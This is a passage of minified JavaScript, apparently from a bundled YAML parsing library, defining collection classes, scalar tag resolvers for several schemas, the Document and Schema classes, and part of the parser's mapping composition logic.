JSON.stringify(this);for(const r of this.items)if(!ih(r))throw new Error(`Map items must all be pairs; found ${JSON.stringify(r)} instead`);return!t.allNullValues&&this.hasAllNullValues(!1)&&(t=Object.assign({},t,{allNullValues:!0})),wf(this,t,{blockItemPrefix:"",flowChars:{start:"{",end:"}"},itemIndent:t.indent||"",onChompKeep:n,onComment:e})}}const Ef={collection:"map",default:!0,nodeClass:Sf,tag:"tag:yaml.org,2002:map",resolve(t,e){return rh(t)||e("Expected a mapping for this tag"),t},createNode:(t,e,n)=>Sf.from(t,e,n)};class Cf extends $h{static get tagName(){return"tag:yaml.org,2002:seq"}constructor(t){super(Qu,t),this.items=[]}add(t){this.items.push(t)}delete(t){const e=Tf(t);if("number"!==typeof e)return!1;const n=this.items.splice(e,1);return n.length>0}get(t,e){const n=Tf(t);if("number"!==typeof n)return;const r=this.items[n];return!e&&oh(r)?r.value:r}has(t){const e=Tf(t);return"number"===typeof e&&e<this.items.length}set(t,e){const n=Tf(t);if("number"!==typeof n)throw new Error(`Expected a valid index, not ${t}.`);const r=this.items[n];oh(r)&&Dh(e)?r.value=e:this.items[n]=e}toJSON(t,e){const n=[];e?.onCreate&&e.onCreate(n);let r=0;for(const i of this.items)n.push(Th(i,String(r++),e));return n}toString(t,e,n){return t?wf(this,t,{blockItemPrefix:"- ",flowChars:{start:"[",end:"]"},itemIndent:(t.indent||"")+"  ",onChompKeep:n,onComment:e}):JSON.stringify(this)}static from(t,e,n){const{replacer:r}=n,i=new this(t);if(e&&Symbol.iterator in Object(e)){let t=0;for(let o of e){if("function"===typeof r){const n=e instanceof Set?o:String(t++);o=r.call(e,n,o)}i.items.push(Fh(o,void 0,n))}}return i}}function Tf(t){let e=oh(t)?t.value:t;return e&&"string"===typeof e&&(e=Number(e)),"number"===typeof e&&Number.isInteger(e)&&e>=0?e:null}const Of={collection:"seq",default:!0,nodeClass:Cf,tag:"tag:yaml.org,2002:seq",resolve(t,e){return sh(t)||e("Expected a sequence for this tag"),t},createNode:(t,e,n)=>Cf.from(t,e,n)},Mf={identify:t=>"string"===typeof t,default:!0,tag:"tag:yaml.org,2002:str",resolve:t=>t,stringify(t,e,n,r){return e=Object.assign({actualString:!0},e),rf(t,e,n,r)}},Nf={identify:t=>null==t,createNode:()=>new Ih(null),default:!0,tag:"tag:yaml.org,2002:null",test:/^(?:~|[Nn]ull|NULL)?$/,resolve:()=>new Ih(null),stringify:({source:t},e)=>"string"===typeof t&&Nf.test.test(t)?t:e.options.nullStr},Df={identify:t=>"boolean"===typeof t,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:[Tt]rue|TRUE|[Ff]alse|FALSE)$/,resolve:t=>new Ih("t"===t[0]||"T"===t[0]),stringify({source:t,value:e},n){if(t&&Df.test.test(t)){const n="t"===t[0]||"T"===t[0];if(e===n)return t}return e?n.options.trueStr:n.options.falseStr}};function If({format:t,minFractionDigits:e,tag:n,value:r}){if("bigint"===typeof r)return String(r);const i="number"===typeof r?r:Number(r);if(!isFinite(i))return isNaN(i)?".nan":i<0?"-.inf":".inf";let o=JSON.stringify(r);if(!t&&e&&(!n||"tag:yaml.org,2002:float"===n)&&/^\d/.test(o)){let t=o.indexOf(".");t<0&&(t=o.length,o+=".");let n=e-(o.length-t-1);while(n-- >0)o+="0"}return o}const Lf={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",test:/^(?:[-+]?\.(?:inf|Inf|INF)|\.nan|\.NaN|\.NAN)$/,resolve:t=>"nan"===t.slice(-3).toLowerCase()?NaN:"-"===t[0]?Number.NEGATIVE_INFINITY:Number.POSITIVE_INFINITY,stringify:If},qf={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",format:"EXP",test:/^[-+]?(?:\.[0-9]+|[0-9]+(?:\.[0-9]*)?)[eE][-+]?[0-9]+$/,resolve:t=>parseFloat(t),stringify(t){const e=Number(t.value);return isFinite(e)?e.toExponential():If(t)}},Ff={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",test:/^[-+]?(?:\.[0-9]+|[0-9]+\.[0-9]*)$/,resolve(t){const e=new Ih(parseFloat(t)),n=t.indexOf(".");return-1!==n&&"0"===t[t.length-1]&&(e.minFractionDigits=t.length-n-1),e},stringify:If},Bf=t=>"bigint"===typeof t||Number.isInteger(t),Rf=(t,e,n,{intAsBigInt:r})=>r?BigInt(t):parseInt(t.substring(e),n);function $f(t,e,n){const{value:r}=t;return Bf(r)&&r>=0?n+r.toString(e):If(t)}const zf={identify:t=>Bf(t)&&t>=0,default:!0,tag:"tag:yaml.org,2002:int",format:"OCT",test:/^0o[0-7]+$/,resolve:(t,e,n)=>Rf(t,2,8,n),stringify:t=>$f(t,8,"0o")},Pf={identify:Bf,default:!0,tag:"tag:yaml.org,2002:int",test:/^[-+]?[0-9]+$/,resolve:(t,e,n)=>Rf(t,0,10,n),stringify:If},jf={identify:t=>Bf(t)&&t>=0,default:!0,tag:"tag:yaml.org,2002:int",format:"HEX",test:/^0x[0-9a-fA-F]+$/,resolve:(t,e,n)=>Rf(t,2,16,n),stringify:t=>$f(t,16,"0x")},Uf=[Ef,Of,Mf,Nf,Df,zf,Pf,jf,Lf,qf,Ff];function Hf(t){return"bigint"===typeof t||Number.isInteger(t)}const Vf=({value:t})=>JSON.stringify(t),Gf=[{identify:t=>"string"===typeof t,default:!0,tag:"tag:yaml.org,2002:str",resolve:t=>t,stringify:Vf},{identify:t=>null==t,createNode:()=>new Ih(null),default:!0,tag:"tag:yaml.org,2002:null",test:/^null$/,resolve:()=>null,stringify:Vf},{identify:t=>"boolean"===typeof t,default:!0,tag:"tag:yaml.org,2002:bool",test:/^true$|^false$/,resolve:t=>"true"===t,stringify:Vf},{identify:Hf,default:!0,tag:"tag:yaml.org,2002:int",test:/^-?(?:0|[1-9][0-9]*)$/,resolve:(t,e,{intAsBigInt:n})=>n?BigInt(t):parseInt(t,10),stringify:({value:t})=>Hf(t)?t.toString():JSON.stringify(t)},{identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",test:/^-?(?:0|[1-9][0-9]*)(?:\.[0-9]*)?(?:[eE][-+]?[0-9]+)?$/,resolve:t=>parseFloat(t),stringify:Vf}],Wf={default:!0,tag:"",test:/^/,resolve(t,e){return e(`Unresolved plain scalar ${JSON.stringify(t)}`),t}},Kf=[Ef,Of].concat(Gf,Wf),Xf={identify:t=>t instanceof Uint8Array,default:!1,tag:"tag:yaml.org,2002:binary",resolve(t,e){if("function"===typeof atob){const e=atob(t.replace(/[\n\r]/g,"")),n=new Uint8Array(e.length);for(let t=0;t<e.length;++t)n[t]=e.charCodeAt(t);return n}return e("This environment does not support reading binary tags; either Buffer or atob is required"),t},stringify({comment:t,type:e,value:n},r,i,o){if(!n)return"";const s=n;let a;if("function"!==typeof btoa)throw new Error("This environment does not support writing binary tags; either Buffer or btoa is required");{let t="";for(let e=0;e<s.length;++e)t+=String.fromCharCode(s[e]);a=btoa(t)}if(e??(e=Ih.BLOCK_LITERAL),e!==Ih.QUOTE_DOUBLE){const t=Math.max(r.options.lineWidth-r.indent.length,r.options.minContentWidth),n=Math.ceil(a.length/t),i=new Array(n);for(let e=0,r=0;e<n;++e,r+=t)i[e]=a.substr(r,t);a=i.join(e===Ih.BLOCK_LITERAL?"\n":" ")}return rf({comment:t,type:e,value:a},r,i,o)}};function Yf(t,e){if(sh(t))for(let n=0;n<t.items.length;++n){let r=t.items[n];if(!ih(r)){if(rh(r)){r.items.length>1&&e("Each pair must have its own sequence indicator");const t=r.items[0]||new bf(new Ih(null));if(r.commentBefore&&(t.key.commentBefore=t.key.commentBefore?`${r.commentBefore}\n${t.key.commentBefore}`:r.commentBefore),r.comment){const e=t.value??t.key;e.comment=e.comment?`${r.comment}\n${e.comment}`:r.comment}r=t}t.items[n]=ih(r)?r:new bf(r)}}else e("Expected a sequence for this tag");return t}function Zf(t,e,n){const{replacer:r}=n,i=new Cf(t);i.tag="tag:yaml.org,2002:pairs";let o=0;if(e&&Symbol.iterator in Object(e))for(let s of e){let t,a;if("function"===typeof r&&(s=r.call(e,String(o++),s)),Array.isArray(s)){if(2!==s.length)throw new TypeError(`Expected [key, value] tuple: ${s}`);t=s[0],a=s[1]}else if(s&&s instanceof Object){const e=Object.keys(s);if(1!==e.length)throw new TypeError(`Expected tuple with one key, not ${e.length} keys`);t=e[0],a=s[t]}else t=s;i.items.push(vf(t,a,n))}return i}const Jf={collection:"seq",default:!1,tag:"tag:yaml.org,2002:pairs",resolve:Yf,createNode:Zf};class Qf extends Cf{constructor(){super(),this.add=Sf.prototype.add.bind(this),this.delete=Sf.prototype.delete.bind(this),this.get=Sf.prototype.get.bind(this),this.has=Sf.prototype.has.bind(this),this.set=Sf.prototype.set.bind(this),this.tag=Qf.tag}toJSON(t,e){if(!e)return super.toJSON(t);const n=new Map;e?.onCreate&&e.onCreate(n);for(const r of this.items){let t,i;if(ih(r)?(t=Th(r.key,"",e),i=Th(r.value,t,e)):t=Th(r,"",e),n.has(t))throw new Error("Ordered maps must not include duplicate keys");n.set(t,i)}return n}static from(t,e,n){const r=Zf(t,e,n),i=new this;return i.items=r.items,i}}Qf.tag="tag:yaml.org,2002:omap";const tp={collection:"seq",identify:t=>t instanceof Map,nodeClass:Qf,default:!1,tag:"tag:yaml.org,2002:omap",resolve(t,e){const n=Yf(t,e),r=[];for(const{key:i}of n.items)oh(i)&&(r.includes(i.value)?e(`Ordered maps must not include duplicate keys: ${i.value}`):r.push(i.value));return Object.assign(new Qf,n)},createNode:(t,e,n)=>Qf.from(t,e,n)};function ep({value:t,source:e},n){const r=t?np:rp;return e&&r.test.test(e)?e:t?n.options.trueStr:n.options.falseStr}const np={identify:t=>!0===t,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:Y|y|[Yy]es|YES|[Tt]rue|TRUE|[Oo]n|ON)$/,resolve:()=>new Ih(!0),stringify:ep},rp={identify:t=>!1===t,default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:N|n|[Nn]o|NO|[Ff]alse|FALSE|[Oo]ff|OFF)$/,resolve:()=>new Ih(!1),stringify:ep},ip={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",test:/^(?:[-+]?\.(?:inf|Inf|INF)|\.nan|\.NaN|\.NAN)$/,resolve:t=>"nan"===t.slice(-3).toLowerCase()?NaN:"-"===t[0]?Number.NEGATIVE_INFINITY:Number.POSITIVE_INFINITY,stringify:If},op={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",format:"EXP",test:/^[-+]?(?:[0-9][0-9_]*)?(?:\.[0-9_]*)?[eE][-+]?[0-9]+$/,resolve:t=>parseFloat(t.replace(/_/g,"")),stringify(t){const e=Number(t.value);return isFinite(e)?e.toExponential():If(t)}},sp={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",test:/^[-+]?(?:[0-9][0-9_]*)?\.[0-9_]*$/,resolve(t){const e=new Ih(parseFloat(t.replace(/_/g,""))),n=t.indexOf(".");if(-1!==n){const r=t.substring(n+1).replace(/_/g,"");"0"===r[r.length-1]&&(e.minFractionDigits=r.length)}return e},stringify:If},ap=t=>"bigint"===typeof t||Number.isInteger(t);function cp(t,e,n,{intAsBigInt:r}){const i=t[0];if("-"!==i&&"+"!==i||(e+=1),t=t.substring(e).replace(/_/g,""),r){switch(n){case 2:t=`0b${t}`;break;case 8:t=`0o${t}`;break;case 16:t=`0x${t}`;break}const e=BigInt(t);return"-"===i?BigInt(-1)*e:e}const o=parseInt(t,n);return"-"===i?-1*o:o}function lp(t,e,n){const{value:r}=t;if(ap(r)){const t=r.toString(e);return r<0?"-"+n+t.substr(1):n+t}return If(t)}const up={identify:ap,default:!0,tag:"tag:yaml.org,2002:int",format:"BIN",test:/^[-+]?0b[0-1_]+$/,resolve:(t,e,n)=>cp(t,2,2,n),stringify:t=>lp(t,2,"0b")},hp={identify:ap,default:!0,tag:"tag:yaml.org,2002:int",format:"OCT",test:/^[-+]?0[0-7_]+$/,resolve:(t,e,n)=>cp(t,1,8,n),stringify:t=>lp(t,8,"0")},fp={identify:ap,default:!0,tag:"tag:yaml.org,2002:int",test:/^[-+]?[0-9][0-9_]*$/,resolve:(t,e,n)=>cp(t,0,10,n),stringify:If},pp={identify:ap,default:!0,tag:"tag:yaml.org,2002:int",format:"HEX",test:/^[-+]?0x[0-9a-fA-F_]+$/,resolve:(t,e,n)=>cp(t,2,16,n),stringify:t=>lp(t,16,"0x")};class dp extends Sf{constructor(t){super(t),this.tag=dp.tag}add(t){let e;e=ih(t)?t:t&&"object"===typeof t&&"key"in t&&"value"in t&&null===t.value?new bf(t.key,null):new bf(t,null);const n=Af(this.items,e.key);n||this.items.push(e)}get(t,e){const n=Af(this.items,t);return!e&&ih(n)?oh(n.key)?n.key.value:n.key:n}set(t,e){if("boolean"!==typeof e)throw new Error("Expected boolean value for set(key, value) in a YAML set, not "+typeof e);const n=Af(this.items,t);n&&!e?this.items.splice(this.items.indexOf(n),1):!n&&e&&this.items.push(new bf(t))}toJSON(t,e){return super.toJSON(t,e,Set)}toString(t,e,n){if(!t)return JSON.stringify(this);if(this.hasAllNullValues(!0))return super.toString(Object.assign({},t,{allNullValues:!0}),e,n);throw new Error("Set items must all have null values")}static from(t,e,n){const{replacer:r}=n,i=new this(t);if(e&&Symbol.iterator in Object(e))for(let o of e)"function"===typeof r&&(o=r.call(e,o,o)),i.items.push(vf(o,null,n));return i}}dp.tag="tag:yaml.org,2002:set";const mp={collection:"map",identify:t=>t instanceof Set,nodeClass:dp,default:!1,tag:"tag:yaml.org,2002:set",createNode:(t,e,n)=>dp.from(t,e,n),resolve(t,e){if(rh(t)){if(t.hasAllNullValues(!0))return Object.assign(new dp,t);e("Set items must all have null values")}else e("Expected a mapping for this tag");return t}};function gp(t,e){const n=t[0],r="-"===n||"+"===n?t.substring(1):t,i=t=>e?BigInt(t):Number(t),o=r.replace(/_/g,"").split(":").reduce(((t,e)=>t*i(60)+i(e)),i(0));return"-"===n?i(-1)*o:o}function yp(t){let{value:e}=t,n=t=>t;if("bigint"===typeof e)n=t=>BigInt(t);else if(isNaN(e)||!isFinite(e))return If(t);let r="";e<0&&(r="-",e*=n(-1));const i=n(60),o=[e%i];return e<60?o.unshift(0):(e=(e-o[0])/i,o.unshift(e%i),e>=60&&(e=(e-o[0])/i,o.unshift(e))),r+o.map((t=>String(t).padStart(2,"0"))).join(":").replace(/000000\d*$/,"")}const vp={identify:t=>"bigint"===typeof t||Number.isInteger(t),default:!0,tag:"tag:yaml.org,2002:int",format:"TIME",test:/^[-+]?[0-9][0-9_]*(?::[0-5]?[0-9])+$/,resolve:(t,e,{intAsBigInt:n})=>gp(t,n),stringify:yp},bp={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",format:"TIME",test:/^[-+]?[0-9][0-9_]*(?::[0-5]?[0-9])+\.[0-9_]*$/,resolve:t=>gp(t,!1),stringify:yp},wp={identify:t=>t instanceof Date,default:!0,tag:"tag:yaml.org,2002:timestamp",test:RegExp("^([0-9]{4})-([0-9]{1,2})-([0-9]{1,2})(?:(?:t|T|[ \\t]+)([0-9]{1,2}):([0-9]{1,2}):([0-9]{1,2}(\\.[0-9]+)?)(?:[ \\t]*(Z|[-+][012]?[0-9](?::[0-9]{2})?))?)?$"),resolve(t){const e=t.match(wp.test);if(!e)throw new Error("!!timestamp expects a date, starting with yyyy-mm-dd");const[,n,r,i,o,s,a]=e.map(Number),c=e[7]?Number((e[7]+"00").substr(1,3)):0;let l=Date.UTC(n,r-1,i,o||0,s||0,a||0,c);const u=e[8];if(u&&"Z"!==u){let t=gp(u,!1);Math.abs(t)<30&&(t*=60),l-=6e4*t}return new Date(l)},stringify:({value:t})=>t?.toISOString().replace(/(T00:00:00)?\.000Z$/,"")??""},_p=[Ef,Of,Mf,Nf,np,rp,up,hp,fp,pp,ip,op,sp,Xf,ff,tp,Jf,mp,vp,bp,wp],xp=new Map([["core",Uf],["failsafe",[Ef,Of,Mf]],["json",Kf],["yaml11",_p],["yaml-1.1",_p]]),kp={binary:Xf,bool:Df,float:Ff,floatExp:qf,floatNaN:Lf,floatTime:bp,int:Pf,intHex:jf,intOct:zf,intTime:vp,map:Ef,merge:ff,null:Nf,omap:tp,pairs:Jf,seq:Of,set:mp,timestamp:wp},Ap={"tag:yaml.org,2002:binary":Xf,"tag:yaml.org,2002:merge":ff,"tag:yaml.org,2002:omap":tp,"tag:yaml.org,2002:pairs":Jf,"tag:yaml.org,2002:set":mp,"tag:yaml.org,2002:timestamp":wp};function Sp(t,e,n){const r=xp.get(e);if(r&&!t)return n&&!r.includes(ff)?r.concat(ff):r.slice();let i=r;if(!i){if(!Array.isArray(t)){const t=Array.from(xp.keys()).filter((t=>"yaml11"!==t)).map((t=>JSON.stringify(t))).join(", ");throw new Error(`Unknown schema "${e}"; use one of ${t} or define customTags array`)}i=[]}if(Array.isArray(t))for(const o of t)i=i.concat(o);else"function"===typeof t&&(i=t(i.slice()));return n&&(i=i.concat(ff)),i.reduce(((t,e)=>{const n="string"===typeof e?kp[e]:e;if(!n){const t=JSON.stringify(e),n=Object.keys(kp).map((t=>JSON.stringify(t))).join(", ");throw new Error(`Unknown custom tag ${t}; use one of ${n}`)}return t.includes(n)||t.push(n),t}),[])}const Ep=(t,e)=>t.key<e.key?-1:t.key>e.key?1:0;class Cp{constructor({compat:t,customTags:e,merge:n,resolveKnownTags:r,schema:i,sortMapEntries:o,toStringDefaults:s}){this.compat=Array.isArray(t)?Sp(t,"compat"):t?Sp(null,t):null,this.name="string"===typeof i&&i||"core",this.knownTags=r?Ap:{},this.tags=Sp(e,this.name,n),this.toStringOptions=s??null,Object.defineProperty(this,Yu,{value:Ef}),Object.defineProperty(this,Ju,{value:Mf}),Object.defineProperty(this,Qu,{value:Of}),this.sortMapEntries="function"===typeof o?o:!0===o?Ep:null}clone(){const t=Object.create(Cp.prototype,Object.getOwnPropertyDescriptors(this));return t.tags=this.tags.slice(),t}}function Tp(t,e){const n=[];let r=!0===e.directives;if(!1!==e.directives&&t.directives){const e=t.directives.toString(t);e?(n.push(e),r=!0):t.directives.docStart&&(r=!0)}r&&n.push("---");const i=of(t,e),{commentString:o}=i.options;if(t.commentBefore){1!==n.length&&n.unshift("");const e=o(t.commentBefore);n.unshift(Ph(e,""))}let s=!1,a=null;if(t.contents){if(ch(t.contents)){if(t.contents.spaceBefore&&r&&n.push(""),t.contents.commentBefore){const e=o(t.contents.commentBefore);n.push(Ph(e,""))}i.forceBlockIndent=!!t.comment,a=t.contents.comment}const e=a?void 0:()=>s=!0;let c=cf(t.contents,i,(()=>a=null),e);a&&(c+=jh(c,"",o(a))),"|"!==c[0]&&">"!==c[0]||"---"!==n[n.length-1]?n.push(c):n[n.length-1]=`--- ${c}`}else n.push(cf(t.contents,i));if(t.directives?.docEnd)if(t.comment){const e=o(t.comment);e.includes("\n")?(n.push("..."),n.push(Ph(e,""))):n.push(`... ${e}`)}else n.push("...");else{let e=t.comment;e&&s&&(e=e.replace(/^\n+/,"")),e&&(s&&!a||""===n[n.length-1]||n.push(""),n.push(Ph(o(e),"")))}return n.join("\n")+"\n"}class Op{constructor(t,e,n){this.commentBefore=null,this.comment=null,this.errors=[],this.warnings=[],Object.defineProperty(this,th,{value:Xu});let r=null;"function"===typeof e||Array.isArray(e)?r=e:void 0===n&&e&&(n=e,e=void 0);const i=Object.assign({intAsBigInt:!1,keepSourceTokens:!1,logLevel:"warn",prettyErrors:!0,strict:!0,stringKeys:!1,uniqueKeys:!0,version:"1.2"},n);this.options=i;let{version:o}=i;n?._directives?(this.directives=n._directives.atDocument(),this.directives.yaml.explicit&&(o=this.directives.yaml.version)):this.directives=new xh({version:o}),this.setSchema(o,n),this.contents=void 0===t?null:this.createNode(t,r,n)}clone(){const t=Object.create(Op.prototype,{[th]:{value:Xu}});return t.commentBefore=this.commentBefore,t.comment=this.comment,t.errors=this.errors.slice(),t.warnings=this.warnings.slice(),t.options=Object.assign({},this.options),this.directives&&(t.directives=this.directives.clone()),t.schema=this.schema.clone(),t.contents=ch(this.contents)?this.contents.clone(t.schema):this.contents,this.range&&(t.range=this.range.slice()),t}add(t){Mp(this.contents)&&this.contents.add(t)}addIn(t,e){Mp(this.contents)&&this.contents.addIn(t,e)}createAlias(t,e){if(!t.anchor){const n=Ah(this);t.anchor=!e||n.has(e)?Sh(e||"a",n):e}return new Mh(t.anchor)}createNode(t,e,n){let r;if("function"===typeof e)t=e.call({"":t},"",t),r=e;else if(Array.isArray(e)){const t=t=>"number"===typeof t||t instanceof String||t instanceof Number,n=e.filter(t).map(String);n.length>0&&(e=e.concat(n)),r=e}else void 0===n&&e&&(n=e,e=void 0);const{aliasDuplicateObjects:i,anchorPrefix:o,flow:s,keepUndefined:a,onTagObj:c,tag:l}=n??{},{onAnchor:u,setAnchors:h,sourceObjects:f}=Eh(this,o||"a"),p={aliasDuplicateObjects:i??!0,keepUndefined:a??!1,onAnchor:u,onTagObj:c,replacer:r,schema:this.schema,sourceObjects:f},d=Fh(t,l,p);return s&&ah(d)&&(d.flow=!0),h(),d}createPair(t,e,n={}){const r=this.createNode(t,null,n),i=this.createNode(e,null,n);return new bf(r,i)}delete(t){return!!Mp(this.contents)&&this.contents.delete(t)}deleteIn(t){return Rh(t)?null!=this.contents&&(this.contents=null,!0):!!Mp(this.contents)&&this.contents.deleteIn(t)}get(t,e){return ah(this.contents)?this.contents.get(t,e):void 0}getIn(t,e){return Rh(t)?!e&&oh(this.contents)?this.contents.value:this.contents:ah(this.contents)?this.contents.getIn(t,e):void 0}has(t){return!!ah(this.contents)&&this.contents.has(t)}hasIn(t){return Rh(t)?void 0!==this.contents:!!ah(this.contents)&&this.contents.hasIn(t)}set(t,e){null==this.contents?this.contents=Bh(this.schema,[t],e):Mp(this.contents)&&this.contents.set(t,e)}setIn(t,e){Rh(t)?this.contents=e:null==this.contents?this.contents=Bh(this.schema,Array.from(t),e):Mp(this.contents)&&this.contents.setIn(t,e)}setSchema(t,e={}){let n;switch("number"===typeof t&&(t=String(t)),t){case"1.1":this.directives?this.directives.yaml.version="1.1":this.directives=new xh({version:"1.1"}),n={resolveKnownTags:!1,schema:"yaml-1.1"};break;case"1.2":case"next":this.directives?this.directives.yaml.version=t:this.directives=new xh({version:t}),n={resolveKnownTags:!0,schema:"core"};break;case null:this.directives&&delete this.directives,n=null;break;default:{const e=JSON.stringify(t);throw new Error(`Expected '1.1', '1.2' or null as first argument, but found: ${e}`)}}if(e.schema instanceof Object)this.schema=e.schema;else{if(!n)throw new Error("With a null YAML version, the { schema: Schema } option is required");this.schema=new Cp(Object.assign(n,e))}}toJS({json:t,jsonArg:e,mapAsMap:n,maxAliasCount:r,onAnchor:i,reviver:o}={}){const s={anchors:new Map,doc:this,keep:!t,mapAsMap:!0===n,mapKeyWarned:!1,maxAliasCount:"number"===typeof r?r:100},a=Th(this.contents,e??"",s);if("function"===typeof i)for(const{count:c,res:l}of s.anchors.values())i(l,c);return"function"===typeof o?Ch(o,{"":a},"",a):a}toJSON(t,e){return this.toJS({json:!0,jsonArg:t,mapAsMap:!1,onAnchor:e})}toString(t={}){if(this.errors.length>0)throw new Error("Document with errors cannot be stringified");if("indent"in t&&(!Number.isInteger(t.indent)||Number(t.indent)<=0)){const e=JSON.stringify(t.indent);throw new Error(`"indent" option must be a positive integer, not ${e}`)}return Tp(this,t)}}function Mp(t){if(ah(t))return!0;throw new Error("Expected a YAML collection as document contents")}class Np extends Error{constructor(t,e,n,r){super(),this.name=t,this.code=n,this.message=r,this.pos=e}}class Dp extends Np{constructor(t,e,n){super("YAMLParseError",t,e,n)}}class Ip extends Np{constructor(t,e,n){super("YAMLWarning",t,e,n)}}const Lp=(t,e)=>n=>{if(-1===n.pos[0])return;n.linePos=n.pos.map((t=>e.linePos(t)));const{line:r,col:i}=n.linePos[0];n.message+=` at line ${r}, column ${i}`;let o=i-1,s=t.substring(e.lineStarts[r-1],e.lineStarts[r]).replace(/[\n\r]+$/,"");if(o>=60&&s.length>80){const t=Math.min(o-39,s.length-79);s="…"+s.substring(t),o-=t-1}if(s.length>80&&(s=s.substring(0,79)+"…"),r>1&&/^ *$/.test(s.substring(0,o))){let n=t.substring(e.lineStarts[r-2],e.lineStarts[r-1]);n.length>80&&(n=n.substring(0,79)+"…\n"),s=n+s}if(/[^ ]/.test(s)){let t=1;const e=n.linePos[1];e&&e.line===r&&e.col>i&&(t=Math.max(1,Math.min(e.col-i,80-o)));const a=" ".repeat(o)+"^".repeat(t);n.message+=`:\n\n${s}\n${a}\n`}};function qp(t,{flow:e,indicator:n,next:r,offset:i,onError:o,parentIndent:s,startOnNewline:a}){let c=!1,l=a,u=a,h="",f="",p=!1,d=!1,m=null,g=null,y=null,v=null,b=null,w=null,_=null;for(const A of t)switch(d&&("space"!==A.type&&"newline"!==A.type&&"comma"!==A.type&&o(A.offset,"MISSING_CHAR","Tags and anchors must be separated from the next token by white space"),d=!1),m&&(l&&"comment"!==A.type&&"newline"!==A.type&&o(m,"TAB_AS_INDENT","Tabs are not allowed as indentation"),m=null),A.type){case"space":e||"doc-start"===n&&"flow-collection"===r?.type||!A.source.includes("\t")||(m=A),u=!0;break;case"comment":{u||o(A,"MISSING_CHAR","Comments must be separated from other tokens by white space characters");const t=A.source.substring(1)||" ";h?h+=f+t:h=t,f="",l=!1;break}case"newline":l?h?h+=A.source:w&&"seq-item-ind"===n||(c=!0):f+=A.source,l=!0,p=!0,(g||y)&&(v=A),u=!0;break;case"anchor":g&&o(A,"MULTIPLE_ANCHORS","A node can have at most one anchor"),A.source.endsWith(":")&&o(A.offset+A.source.length-1,"BAD_ALIAS","Anchor ending in : is ambiguous",!0),g=A,_??(_=A.offset),l=!1,u=!1,d=!0;break;case"tag":y&&o(A,"MULTIPLE_TAGS","A node can have at most one tag"),y=A,_??(_=A.offset),l=!1,u=!1,d=!0;break;case n:(g||y)&&o(A,"BAD_PROP_ORDER",`Anchors and tags must be after the ${A.source} indicator`),w&&o(A,"UNEXPECTED_TOKEN",`Unexpected ${A.source} in ${e??"collection"}`),w=A,l="seq-item-ind"===n||"explicit-key-ind"===n,u=!1;break;case"comma":if(e){b&&o(A,"UNEXPECTED_TOKEN",`Unexpected , in ${e}`),b=A,l=!1,u=!1;break}default:o(A,"UNEXPECTED_TOKEN",`Unexpected ${A.type} token`),l=!1,u=!1}const x=t[t.length-1],k=x?x.offset+x.source.length:i;return d&&r&&"space"!==r.type&&"newline"!==r.type&&"comma"!==r.type&&("scalar"!==r.type||""!==r.source)&&o(r.offset,"MISSING_CHAR","Tags and anchors must be separated from the next token by white space"),m&&(l&&m.indent<=s||"block-map"===r?.type||"block-seq"===r?.type)&&o(m,"TAB_AS_INDENT","Tabs are not allowed as indentation"),{comma:b,found:w,spaceBefore:c,comment:h,hasNewline:p,anchor:g,tag:y,newlineAfterProp:v,end:k,start:_??k}}function Fp(t){if(!t)return null;switch(t.type){case"alias":case"scalar":case"double-quoted-scalar":case"single-quoted-scalar":if(t.source.includes("\n"))return!0;if(t.end)for(const e of t.end)if("newline"===e.type)return!0;return!1;case"flow-collection":for(const e of t.items){for(const t of e.start)if("newline"===t.type)return!0;if(e.sep)for(const t of e.sep)if("newline"===t.type)return!0;if(Fp(e.key)||Fp(e.value))return!0}return!1;default:return!0}}function Bp(t,e,n){if("flow-collection"===e?.type){const r=e.end[0];if(r.indent===t&&("]"===r.source||"}"===r.source)&&Fp(e)){const t="Flow end indicator should be more indented than parent";n(r,"BAD_INDENT",t,!0)}}}function Rp(t,e,n){const{uniqueKeys:r}=t.options;if(!1===r)return!1;const i="function"===typeof r?r:(t,e)=>t===e||oh(t)&&oh(e)&&t.value===e.value;return e.some((t=>i(t.key,n)))}const $p="All mapping items must start at the same column";function zp({composeNode:t,composeEmptyNode:e},n,r,i,o){const s=o?.nodeClass??Sf,a=new s(n.schema);n.atRoot&&(n.atRoot=!1);let c=r.offset,l=null;for(const u of r.items){const{start:o,key:s,sep:h,value:f}=u,p=qp(o,{indicator:"explicit-key-ind",next:s??h?.[0],offset:c,onError:i,parentIndent:r.indent,startOnNewline:!0}),d=!p.found;if(d){if(s&&("block-seq"===s.type?i(c,"BLOCK_AS_IMPLICIT_KEY","A block sequence may not be used as an implicit map key"):"indent"in s&&s.indent!==r.indent&&i(c,"BAD_INDENT",$p)),!p.anchor&&!p.tag&&!h){l=p.end,p.comment&&(a.comment?a.comment+="\n"+p.comment:a.comment=p.comment);continue}(p.newlineAfterProp||Fp(s))&&i(s??o[o.length-1],"MULTILINE_IMPLICIT_KEY","Implicit keys need to be on a single line")}else p.found?.indent!==r.indent&&i(c,"BAD_INDENT",$p);n.atKey=!0;const m=p.end,g=s?t(n,s,p,i):e(n,m,o,null,p,i);n.schema.compat&&Bp(r.indent,s,i),n.atKey=!1,Rp(n,a.items,g)&&i(m,"DUPLICATE_KEY","Map keys must be unique");const y=qp(h??[],{indicator:"map-value-ind",next:f,offset:g.range[2],onError:i,parentIndent:r.indent,startOnNewline:!s||"block-scalar"===s.type});if(c=y.end,y.found){d&&("block-map"!==f?.type||y.hasNewline||i(c,"BLOCK_AS_IMPLICIT_KEY","Nested mappings are not allowed in compact mappings"),n.options.strict&&p.start<y.found.offset-1024&&i(g.range,"KEY_OVER_1024_CHARS","The : indicator must be at most 1024 chars after the start of an implicit block mapping key"));const o=f?t(n,f,y,i):e(n,c,h,null,y,i);n.schema.compat&&Bp(r.indent,f,i),c=o.range[2];const s=new bf(g,o);n.options.keepSourceTokens&&(s.srcToken=u),a.items.push(s)}else{d&&i(g.range,"MISSING_CHAR","Implicit map keys need to be followed by map 